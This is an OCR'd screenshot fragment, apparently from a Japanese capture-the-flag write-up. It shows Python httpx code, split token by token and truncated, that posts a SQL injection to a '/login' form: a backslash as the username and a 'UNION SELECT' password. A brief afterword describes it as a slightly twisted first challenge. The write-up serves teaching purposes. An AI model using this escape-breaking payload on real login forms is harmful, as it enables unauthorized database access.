
client 
=
 httpx
.
Client
(
base_url
=
f"http://
{
H
res 
=
 client
.
post
(
"/login"
,
    data
=
{
"username"
:
"\\"
,
"password"
:
"UNION SELECT value, v
}
,
    follow_redirects
=
True
,
)
print
(
res
.
text
)
感想/補遺
典型ではあるものの、少しひねりが必要なSQL injectionの
問題を1問目として出題してみました。エスケープ自体は
MySQLにかかわらず一般的なプログラミング言語にも存